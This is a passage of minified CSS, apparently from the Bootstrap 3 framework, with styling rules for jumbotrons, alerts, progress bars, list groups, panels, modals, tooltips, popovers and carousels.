p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-col .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container,.jumbotron .container-col{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-col .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid rgba(0,0,0,0);border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.428571429;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.428571429;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 